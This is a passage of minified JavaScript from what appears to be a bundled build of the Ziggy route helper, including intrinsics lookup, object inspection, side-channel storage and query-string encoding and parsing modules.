DataView?a:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?a:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?a:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?a:FinalizationRegistry,"%Function%":h,"%GeneratorFunction%":P,"%Int8Array%":"undefined"==typeof Int8Array?a:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?a:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?a:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":O?w(w([][Symbol.iterator]())):a,"%JSON%":"object"==typeof JSON?JSON:a,"%Map%":"undefined"==typeof Map?a:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&O?w((new Map)[Symbol.iterator]()):a,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?a:Promise,"%Proxy%":"undefined"==typeof Proxy?a:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?a:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?a:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&O?w((new Set)[Symbol.iterator]()):a,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?a:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":O?w(""[Symbol.iterator]()):a,"%Symbol%":O?Symbol:a,"%SyntaxError%":v,"%ThrowTypeError%":A,"%TypedArray%":E,"%TypeError%":g,"%Uint8Array%":"undefined"==typeof Uint8Array?a:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?a:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?a:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?a:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?a:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?a:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?a:WeakSet},F=function t(r){var e;if("%AsyncFunction%"===r)e=m("async function () {}");else if("%GeneratorFunction%"===r)e=m("function* () {}");else if("%AsyncGeneratorFunction%"===r)e=m("async function* () {}");else if("%AsyncGenerator%"===r){var n=t("%AsyncGeneratorFunction%");n&&(e=n.prototype)}else if("%AsyncIteratorPrototype%"===r){var o=t("%AsyncGenerator%");o&&(e=w(o.prototype))}return R[r]=e,e},I={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},k=b.call(Function.call,Array.prototype.concat),M=b.call(Function.apply,Array.prototype.splice),x=b.call(Function.call,String.prototype.replace),U=b.call(Function.call,String.prototype.slice),W=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,N=/\\(\\)?/g,T=function(t){var r=U(t,0,1),e=U(t,-1);if("%"===r&&"%"!==e)throw new v("invalid intrinsic syntax, expected closing `%`");if("%"===e&&"%"!==r)throw new v("invalid intrinsic syntax, expected opening `%`");var n=[];return x(t,W,function(t,r,e,o){n[n.length]=e?x(o,N,"$1"):r||t}),n},B=function(t,r){var e,n=t;if(d(I,n)&&(n="%"+(e=I[n])[0]+"%"),d(R,n)){var o=R[n];if(o===P&&(o=F(n)),void 0===o&&!r)throw new g("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:e,name:n,value:o}}throw new v("intrinsic "+t+" does not exist!")},C=function(t,r){if("string"!=typeof t||0===t.length)throw new g("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof r)throw new g('"allowMissing" argument must be a boolean');var e=T(t),n=e.length>0?e[0]:"",o=B("%"+n+"%",r),i=o.name,u=o.value,f=!1,a=o.alias;a&&(n=a[0],M(e,k([0,1],a)));for(var c=1,y=!0;c<e.length;c+=1){var p=e[c],l=U(p,0,1),s=U(p,-1);if(('"'===l||"'"===l||"`"===l||'"'===s||"'"===s||"`"===s)&&l!==s)throw new v("property names with quotes must have matching quotes");if("constructor"!==p&&y||(f=!0),d(R,i="%"+(n+="."+p)+"%"))u=R[i];else if(null!=u){if(!(p in u)){if(!r)throw new g("base intrinsic for "+t+" exists, but the property is not available.");return}if(j&&c+1>=e.length){var b=j(u,p);u=(y=!!b)&&"get"in b&&!("originalValue"in b.get)?b.get:u[p]}else y=d(u,p),u=u[p];y&&!f&&(R[i]=u)}}return u},D=function(t){var r={exports:{}};return function(t){var r=C("%Function.prototype.apply%"),e=C("%Function.prototype.call%"),n=C("%Reflect.apply%",!0)||b.call(e,r),o=C("%Object.getOwnPropertyDescriptor%",!0),i=C("%Object.defineProperty%",!0),u=C("%Math.max%");if(i)try{i({},"a",{value:1})}catch(t){i=null}t.exports=function(t){var r=n(b,e,arguments);return o&&i&&o(r,"length").configurable&&i(r,"length",{value:1+u(0,t.length-(arguments.length-1))}),r};var f=function(){return n(b,r,arguments)};i?i(t.exports,"apply",{value:f}):t.exports.apply=f}(r),r.exports}(),$=D(C("String.prototype.indexOf")),G=function(t,r){var e=C(t,!!r);return"function"==typeof e&&$(t,".prototype.")>-1?D(e):e},_="function"==typeof Map&&Map.prototype,q=Object.getOwnPropertyDescriptor&&_?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,V=_&&q&&"function"==typeof q.get?q.get:null,z=_&&Map.prototype.forEach,J="function"==typeof Set&&Set.prototype,L=Object.getOwnPropertyDescriptor&&J?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,H=J&&L&&"function"==typeof L.get?L.get:null,Z=J&&Set.prototype.forEach,Q="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,K="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,X="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,Y=Boolean.prototype.valueOf,tt=Object.prototype.toString,rt=Function.prototype.toString,et=String.prototype.match,nt="function"==typeof BigInt?BigInt.prototype.valueOf:null,ot=Object.getOwnPropertySymbols,it="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,ut="function"==typeof Symbol&&"object"==typeof Symbol.iterator,ft=Object.prototype.propertyIsEnumerable,at=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null),ct={__proto__:null,default:{}}.custom,yt=ct&&vt(ct)?ct:null,pt="function"==typeof Symbol&&void 0!==Symbol.toStringTag?Symbol.toStringTag:null,lt=function t(r,e,n,o){var i=e||{};if(gt(i,"quoteStyle")&&"single"!==i.quoteStyle&&"double"!==i.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(gt(i,"maxStringLength")&&("number"==typeof i.maxStringLength?i.maxStringLength<0&&Infinity!==i.maxStringLength:null!==i.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var u=!gt(i,"customInspect")||i.customInspect;if("boolean"!=typeof u&&"symbol"!==u)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(gt(i,"indent")&&null!==i.indent&&"\t"!==i.indent&&!(parseInt(i.indent,10)===i.indent&&i.indent>0))throw new TypeError('options "indent" must be "\\t", an integer > 0, or `null`');if(void 0===r)return"undefined";if(null===r)return"null";if("boolean"==typeof r)return r?"true":"false";if("string"==typeof r)return St(r,i);if("number"==typeof r)return 0===r?Infinity/r>0?"0":"-0":String(r);if("bigint"==typeof r)return String(r)+"n";var f=void 0===i.depth?5:i.depth;if(void 0===n&&(n=0),n>=f&&f>0&&"object"==typeof r)return dt(r)?"[Array]":"[Object]";var a,c=function(t,r){var e;if("\t"===t.indent)e="\t";else{if(!("number"==typeof t.indent&&t.indent>0))return null;e=Array(t.indent+1).join(" ")}return{base:e,prev:Array(r+1).join(e)}}(i,n);if(void 0===o)o=[];else if(jt(o,r)>=0)return"[Circular]";function y(r,e,u){if(e&&(o=o.slice()).push(e),u){var f={depth:i.depth};return gt(i,"quoteStyle")&&(f.quoteStyle=i.quoteStyle),t(r,f,n+1,o)}return t(r,i,n+1,o)}if("function"==typeof r){var p=function(t){if(t.name)return t.name;var r=et.call(rt.call(t),/^function\s*([\w$]+)/);return r?r[1]:null}(r),l=Rt(r,y);return"[Function"+(p?": "+p:" (anonymous)")+"]"+(l.length>0?" { "+l.join(", ")+" }":"")}if(vt(r)){var s=ut?String(r).replace(/^(Symbol\(.*\))_[^)]*$/,"$1"):it.call(r);return"object"!=typeof r||ut?s:Ot(s)}if((a=r)&&"object"==typeof a&&("undefined"!=typeof HTMLElement&&a instanceof HTMLElement||"string"==typeof a.nodeName&&"function"==typeof a.getAttribute)){for(var b="<"+String(r.nodeName).toLowerCase(),d=r.attributes||[],v=0;v<d.length;v++)b+=" "+d[v].name+"="+st(bt(d[v].value),"double",i);return b+=">",r.childNodes&&r.childNodes.length&&(b+="..."),b+"</"+String(r.nodeName).toLowerCase()+">"}if(dt(r)){if(0===r.length)return"[]";var h=Rt(r,y);return c&&!function(t){for(var r=0;r<t.length;r++)if(jt(t[r],"\n")>=0)return!1;return!0}(h)?"["+Et(h,c)+"]":"[ "+h.join(", ")+" ]"}if(function(t){return!("[object Error]"!==mt(t)||pt&&"object"==typeof t&&pt in t)}(r)){var g=Rt(r,y);return 0===g.length?"["+String(r)+"]":"{ ["+String(r)+"] "+g.join(", ")+" }"}if("object"==typeof r&&u){if(yt&&"function"==typeof r[yt])return r[yt]();if("symbol"!==u&&"function"==typeof r.inspect)return r.inspect()}if(function(t){if(!V||!t||"object"!=typeof t)return!1;try{V.call(t);try{H.call(t)}catch(t){return!0}return t instanceof Map}catch(t){}return!1}(r)){var m=[];return z.call(r,function(t,e){m.push(y(e,r,!0)+" => "+y(t,r))}),Pt("Map",V.call(r),m,c)}if(function(t){if(!H||!t||"object"!=typeof t)return!1;try{H.call(t);try{V.call(t)}catch(t){return!0}return t instanceof Set}catch(t){}return!1}(r)){var j=[];return Z.call(r,function(t){j.push(y(t,r))}),Pt("Set",H.call(r),j,c)}if(function(t){if(!Q||!t||"object"!=typeof t)return!1;try{Q.call(t,Q);try{K.call(t,K)}catch(t){return!0}return t instanceof WeakMap}catch(t){}return!1}(r))return wt("WeakMap");if(function(t){if(!K||!t||"object"!=typeof t)return!1;try{K.call(t,K);try{Q.call(t,Q)}catch(t){return!0}return t instanceof WeakSet}catch(t){}return!1}(r))return wt("WeakSet");if(function(t){if(!X||!t||"object"!=typeof t)return!1;try{return X.call(t),!0}catch(t){}return!1}(r))return wt("WeakRef");if(function(t){return!("[object Number]"!==mt(t)||pt&&"object"==typeof t&&pt in t)}(r))return Ot(y(Number(r)));if(function(t){if(!t||"object"!=typeof t||!nt)return!1;try{return nt.call(t),!0}catch(t){}return!1}(r))return Ot(y(nt.call(r)));if(function(t){return!("[object Boolean]"!==mt(t)||pt&&"object"==typeof t&&pt in t)}(r))return Ot(Y.call(r));if(function(t){return!("[object String]"!==mt(t)||pt&&"object"==typeof t&&pt in t)}(r))return Ot(y(String(r)));if(!function(t){return!("[object Date]"!==mt(t)||pt&&"object"==typeof t&&pt in t)}(r)&&!function(t){return!("[object RegExp]"!==mt(t)||pt&&"object"==typeof t&&pt in t)}(r)){var S=Rt(r,y),A=at?at(r)===Object.prototype:r instanceof Object||r.constructor===Object,O=r instanceof Object?"":"null prototype",w=!A&&pt&&Object(r)===r&&pt in r?mt(r).slice(8,-1):O?"Object":"",P=(A||"function"!=typeof r.constructor?"":r.constructor.name?r.constructor.name+" ":"")+(w||O?"["+[].concat(w||[],O||[]).join(": ")+"] ":"");return 0===S.length?P+"{}":c?P+"{"+Et(S,c)+"}":P+"{ "+S.join(", ")+" }"}return String(r)};function st(t,r,e){var n="double"===(e.quoteStyle||r)?'"':"'";return n+t+n}function bt(t){return String(t).replace(/"/g,"&quot;")}function dt(t){return!("[object Array]"!==mt(t)||pt&&"object"==typeof t&&pt in t)}function vt(t){if(ut)return t&&"object"==typeof t&&t instanceof Symbol;if("symbol"==typeof t)return!0;if(!t||"object"!=typeof t||!it)return!1;try{return it.call(t),!0}catch(t){}return!1}var ht=Object.prototype.hasOwnProperty||function(t){return t in this};function gt(t,r){return ht.call(t,r)}function mt(t){return tt.call(t)}function jt(t,r){if(t.indexOf)return t.indexOf(r);for(var e=0,n=t.length;e<n;e++)if(t[e]===r)return e;return-1}function St(t,r){if(t.length>r.maxStringLength){var e=t.length-r.maxStringLength,n="... "+e+" more character"+(e>1?"s":"");return St(t.slice(0,r.maxStringLength),r)+n}return st(t.replace(/(['\\])/g,"\\$1").replace(/[\x00-\x1f]/g,At),"single",r)}function At(t){var r=t.charCodeAt(0),e={8:"b",9:"t",10:"n",12:"f",13:"r"}[r];return e?"\\"+e:"\\x"+(r<16?"0":"")+r.toString(16).toUpperCase()}function Ot(t){return"Object("+t+")"}function wt(t){return t+" { ? }"}function Pt(t,r,e,n){return t+" ("+r+") {"+(n?Et(e,n):e.join(", "))+"}"}function Et(t,r){if(0===t.length)return"";var e="\n"+r.prev+r.base;return e+t.join(","+e)+"\n"+r.prev}function Rt(t,r){var e=dt(t),n=[];if(e){n.length=t.length;for(var o=0;o<t.length;o++)n[o]=gt(t,o)?r(t[o],t):""}var i,u="function"==typeof ot?ot(t):[];if(ut){i={};for(var f=0;f<u.length;f++)i["$"+u[f]]=u[f]}for(var a in t)gt(t,a)&&(e&&String(Number(a))===a&&a<t.length||ut&&i["$"+a]instanceof Symbol||(/[^\w$]/.test(a)?n.push(r(a,t)+": "+r(t[a],t)):n.push(a+": "+r(t[a],t))));if("function"==typeof ot)for(var c=0;c<u.length;c++)ft.call(t,u[c])&&n.push("["+r(u[c])+"]: "+r(t[u[c]],t));return n}var Ft=C("%TypeError%"),It=C("%WeakMap%",!0),kt=C("%Map%",!0),Mt=G("WeakMap.prototype.get",!0),xt=G("WeakMap.prototype.set",!0),Ut=G("WeakMap.prototype.has",!0),Wt=G("Map.prototype.get",!0),Nt=G("Map.prototype.set",!0),Tt=G("Map.prototype.has",!0),Bt=function(t,r){for(var e,n=t;null!==(e=n.next);n=e)if(e.key===r)return n.next=e.next,e.next=t.next,t.next=e,e},Ct=function(){var t,r,e,n={assert:function(t){if(!n.has(t))throw new Ft("Side channel does not contain "+lt(t))},get:function(n){if(It&&n&&("object"==typeof n||"function"==typeof n)){if(t)return Mt(t,n)}else if(kt){if(r)return Wt(r,n)}else if(e)return function(t,r){var e=Bt(t,r);return e&&e.value}(e,n)},has:function(n){if(It&&n&&("object"==typeof n||"function"==typeof n)){if(t)return Ut(t,n)}else if(kt){if(r)return Tt(r,n)}else if(e)return function(t,r){return!!Bt(t,r)}(e,n);return!1},set:function(n,o){It&&n&&("object"==typeof n||"function"==typeof n)?(t||(t=new It),xt(t,n,o)):kt?(r||(r=new kt),Nt(r,n,o)):(e||(e={key:{},next:null}),function(t,r,e){var n=Bt(t,r);n?n.value=e:t.next={key:r,next:t.next,value:e}}(e,n,o))}};return n},Dt=String.prototype.replace,$t=/%20/g,Gt="RFC3986",_t={default:Gt,formatters:{RFC1738:function(t){return Dt.call(t,$t,"+")},RFC3986:function(t){return String(t)}},RFC1738:"RFC1738",RFC3986:Gt},qt=Object.prototype.hasOwnProperty,Vt=Array.isArray,zt=function(){for(var t=[],r=0;r<256;++r)t.push("%"+((r<16?"0":"")+r.toString(16)).toUpperCase());return t}(),Jt=function(t,r){for(var e=r&&r.plainObjects?Object.create(null):{},n=0;n<t.length;++n)void 0!==t[n]&&(e[n]=t[n]);return e},Lt={arrayToObject:Jt,assign:function(t,r){return Object.keys(r).reduce(function(t,e){return t[e]=r[e],t},t)},combine:function(t,r){return[].concat(t,r)},compact:function(t){for(var r=[{obj:{o:t},prop:"o"}],e=[],n=0;n<r.length;++n)for(var o=r[n],i=o.obj[o.prop],u=Object.keys(i),f=0;f<u.length;++f){var a=u[f],c=i[a];"object"==typeof c&&null!==c&&-1===e.indexOf(c)&&(r.push({obj:i,prop:a}),e.push(c))}return function(t){for(;t.length>1;){var r=t.pop(),e=r.obj[r.prop];if(Vt(e)){for(var n=[],o=0;o<e.length;++o)void 0!==e[o]&&n.push(e[o]);r.obj[r.prop]=n}}}(r),t},decode:function(t,r,e){var n=t.replace(/\+/g," ");if("iso-8859-1"===e)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(t){return n}},encode:function(t,r,e,n,o){if(0===t.length)return t;var i=t;if("symbol"==typeof t?i=Symbol.prototype.toString.call(t):"string"!=typeof t&&(i=String(t)),"iso-8859-1"===e)return escape(i).replace(/%u[0-9a-f]{4}/gi,function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"});for(var u="",f=0;f<i.length;++f){var a=i.charCodeAt(f);45===a||46===a||95===a||126===a||a>=48&&a<=57||a>=65&&a<=90||a>=97&&a<=122||o===_t.RFC1738&&(40===a||41===a)?u+=i.charAt(f):a<128?u+=zt[a]:a<2048?u+=zt[192|a>>6]+zt[128|63&a]:a<55296||a>=57344?u+=zt[224|a>>12]+zt[128|a>>6&63]+zt[128|63&a]:(a=65536+((1023&a)<<10|1023&i.charCodeAt(f+=1)),u+=zt[240|a>>18]+zt[128|a>>12&63]+zt[128|a>>6&63]+zt[128|63&a])}return u},isBuffer:function(t){return!(!t||"object"!=typeof t||!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t)))},isRegExp:function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},maybeMap:function(t,r){if(Vt(t)){for(var e=[],n=0;n<t.length;n+=1)e.push(r(t[n]));return e}return r(t)},merge:function t(r,e,n){if(!e)return r;if("object"!=typeof e){if(Vt(r))r.push(e);else{if(!r||"object"!=typeof r)return[r,e];(n&&(n.plainObjects||n.allowPrototypes)||!qt.call(Object.prototype,e))&&(r[e]=!0)}return r}if(!r||"object"!=typeof r)return[r].concat(e);var o=r;return Vt(r)&&!Vt(e)&&(o=Jt(r,n)),Vt(r)&&Vt(e)?(e.forEach(function(e,o){if(qt.call(r,o)){var i=r[o];i&&"object"==typeof i&&e&&"object"==typeof e?r[o]=t(i,e,n):r.push(e)}else r[o]=e}),r):Object.keys(e).reduce(function(r,o){var i=e[o];return r[o]=qt.call(r,o)?t(r[o],i,n):i,r},o)}},Ht=Object.prototype.hasOwnProperty,Zt={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,r){return t+"["+r+"]"},repeat:function(t){return t}},Qt=Array.isArray,Kt=Array.prototype.push,Xt=function(t,r){Kt.apply(t,Qt(r)?r:[r])},Yt=Date.prototype.toISOString,tr=_t.default,rr={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:Lt.encode,encodeValuesOnly:!1,format:tr,formatter:_t.formatters[tr],indices:!1,serializeDate:function(t){return Yt.call(t)},skipNulls:!1,strictNullHandling:!1},er=function t(r,e,n,o,i,u,f,a,c,y,p,l,s,b,d){var v,h=r;if(d.has(r))throw new RangeError("Cyclic object value");if("function"==typeof f?h=f(e,h):h instanceof Date?h=y(h):"comma"===n&&Qt(h)&&(h=Lt.maybeMap(h,function(t){return t instanceof Date?y(t):t})),null===h){if(o)return u&&!s?u(e,rr.encoder,b,"key",p):e;h=""}if("string"==typeof(v=h)||"number"==typeof v||"boolean"==typeof v||"symbol"==typeof v||"bigint"==typeof v||Lt.isBuffer(h))return u?[l(s?e:u(e,rr.encoder,b,"key",p))+"="+l(u(h,rr.encoder,b,"value",p))]:[l(e)+"="+l(String(h))];var g,m=[];if(void 0===h)return m;if("comma"===n&&Qt(h))g=[{value:h.length>0?h.join(",")||null:void 0}];else if(Qt(f))g=f;else{var j=Object.keys(h);g=a?j.sort(a):j}for(var S=0;S<g.length;++S){var A=g[S],O="object"==typeof A&&void 0!==A.value?A.value:h[A];if(!i||null!==O){var w=Qt(h)?"function"==typeof n?n(e,A):e:e+(c?"."+A:"["+A+"]");d.set(r,!0);var P=Ct();Xt(m,t(O,w,n,o,i,u,f,a,c,y,p,l,s,b,P))}}return m},nr=Object.prototype.hasOwnProperty,or=Array.isArray,ir={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:Lt.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},ur=function(t){return t.replace(/&#(\d+);/g,function(t,r){return String.fromCharCode(parseInt(r,10))})},fr=function(t,r){return t&&"string"==typeof t&&r.comma&&t.indexOf(",")>-1?t.split(","):t},ar=function(t,r,e,n){if(t){var o=e.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,i=/(\[[^[\]]*])/g,u=e.depth>0&&/(\[[^[\]]*])/.exec(o),f=u?o.slice(0,u.index):o,a=[];if(f){if(!e.plainObjects&&nr.call(Object.prototype,f)&&!e.allowPrototypes)return;a.push(f)}for(var c=0;e.depth>0&&null!==(u=i.exec(o))&&c<e.depth;){if(c+=1,!e.plainObjects&&nr.call(Object.prototype,u[1].slice(1,-1))&&!e.allowPrototypes)return;a.push(u[1])}return u&&a.push("["+o.slice(u.index)+"]"),function(t,r,e,n){for(var o=n?r:fr(r,e),i=t.length-1;i>=0;--i){var u,f=t[i];if("[]"===f&&e.parseArrays)u=[].concat(o);else{u=e.plainObjects?Object.create(null):{};var a="["===f.charAt(0)&&"]"===f.charAt(f.length-1)?f.slice(1,-1):f,c=parseInt(a,10);e.parseArrays||""!==a?!isNaN(c)&&f!==a&&String(c)===a&&c>=0&&e.parseArrays&&c<=e.arrayLimit?(u=[])[c]=o:u[a]=o:u={0:o}}o=u}return o}(a,r,e,n)}},cr=function(){function t(t,r,e){var n;this.name=t,this.definition=r,this.bindings=null!=(n=r.bindings)?n:{},this.config=e}var e=t.prototype;return e.matchesUrl=function(t){if(!this.definition.methods.includes("GET"))return!1;var r=this.template.replace(/\/{[^}?]*\?}/g,"(/[^/?]+)?").replace(/{[^}?]*\?}/g,"([^/?]+)?").replace(/{[^}]+}/g,"[^/?]+").replace(/^\w+:\/\//,"");return new RegExp("^"+r+"$").test(t.replace(/\/+$/,"").split("?").shift())},e.compile=function(t){var r=this;return this.parameterSegments.length?this.template.replace(/{([^}?]+)\??}/g,function(e,n){var o;if([null,void 0].includes(t[n])&&r.parameterSegments.find(function(t){return t.name===n}).required)throw new Error("Ziggy error: '"+n+"' parameter is required for route '"+r.name+"'.");return encodeURIComponent(null!=(o=t[n])?o:"")}).replace(/\/+$/,""):this.template},r(t,[{key:"template",get:function(){return((this.config.absolute?this.definition.domain?""+this.config.url.match(/^\w+:\/\//)[0]+this.definition.domain+(this.config.port?":"+this.config.port:""):this.config.url:"")+"/"+this.definition.uri).replace(/\/+$/,"")}},{key:"parameterSegments",get:function(){var t,r;return null!=(t=null==(r=this.template.match(/{[^}?]+\??}/g))?void 0:r.map(function(t){return{name:t.replace(/{|\??}/g,""),required:!/\?}$/.test(t)}}))?t:[]}}]),t}(),yr=function(t){var n,i;function u(r,n,o,i){var u;if(void 0===o&&(o=!0),(u=t.call(this)||this).t=null!=i?i:"undefined"!=typeof Ziggy?Ziggy:null==globalThis?void 0:globalThis.Ziggy,u.t=e({},u.t,{absolute:o}),r){if(!u.t.routes[r])throw new Error("Ziggy error: route '"+r+"' is not in the route list.");u.i=new cr(r,u.t.routes[r],u.t),u.u=u.p(n)}return u}i=t,(n=u).prototype=Object.create(i.prototype),n.prototype.constructor=n,o(n,i);var f=u.prototype;return f.toString=function(){var t=this,r=Object.keys(this.u).filter(function(r){return!t.i.parameterSegments.some(function(t){return t.name===r})}).filter(function(t){return"_query"!==t}).reduce(function(r,n){var o;return e({},r,((o={})[n]=t.u[n],o))},{});return this.i.compile(this.u)+function(t,r){var e,n=t,o=function(t){if(!t)return rr;if(null!=t.encoder&&"function"!=typeof t.encoder)throw new TypeError("Encoder has to be a function.");var r=t.charset||rr.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var e=_t.default;if(void 0!==t.format){if(!Ht.call(_t.formatters,t.format))throw new TypeError("Unknown format option provided.");e=t.format}var n=_t.formatters[e],o=rr.filter;return("function"==typeof t.filter||Qt(t.filter))&&(o=t.filter),{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:rr.addQueryPrefix,allowDots:void 0===t.allowDots?rr.allowDots:!!t.allowDots,charset:r,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:rr.charsetSentinel,delimiter:void 0===t.delimiter?rr.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:rr.encode,encoder:"function"==typeof t.encoder?t.encoder:rr.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:rr.encodeValuesOnly,filter:o,format:e,formatter:n,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:rr.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:rr.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:rr.strictNullHandling}}(r);"function"==typeof o.filter?n=(0,o.filter)("",n):Qt(o.filter)&&(e=o.filter);var i=[];if("object"!=typeof n||null===n)return"";var u=Zt[r&&r.arrayFormat in Zt?r.arrayFormat:r&&"indices"in r?r.indices?"indices":"repeat":"indices"];e||(e=Object.keys(n)),o.sort&&e.sort(o.sort);for(var f=Ct(),a=0;a<e.length;++a){var c=e[a];o.skipNulls&&null===n[c]||Xt(i,er(n[c],c,u,o.strictNullHandling,o.skipNulls,o.encode?o.encoder:null,o.filter,o.sort,o.allowDots,o.serializeDate,o.format,o.formatter,o.encodeValuesOnly,o.charset,f))}var y=i.join(o.delimiter),p=!0===o.addQueryPrefix?"?":"";return o.charsetSentinel&&(p+="iso-8859-1"===o.charset?"utf8=%26%2310003%3B&":"utf8=%E2%9C%93&"),y.length>0?p+y:""}(e({},r,this.u._query),{addQueryPrefix:!0,arrayFormat:"indices",encodeValuesOnly:!0,skipNulls:!0,encoder:function(t,r){return"boolean"==typeof t?Number(t):r(t)}})},f.current=function(t,r){var e=this,n=this.t.absolute?this.l().host+this.l().pathname:this.l().pathname.replace(this.t.url.replace(/^\w*:\/\/[^/]+/,""),"").replace(/^\/+/,"/"),o=Object.entries(this.t.routes).find(function(r){return new cr(t,r[1],e.t).matchesUrl(n)})||[void 0,void 0],i=o[0],u=o[1];if(!t)return i;var f=new RegExp("^"+t.replace(/\./g,"\\.").replace(/\*/g,".*")+"$").test(i);if([null,void 0].includes(r)||!f)return f;var a=new cr(i,u,this.t);r=this.p(r,a);var c=this.v(u);return!(!Object.values(r).every(function(t){return!t})||Object.values(c).length)||Object.entries(r).every(function(t){return c[t[0]]==t[1]})},f.l=function(){var 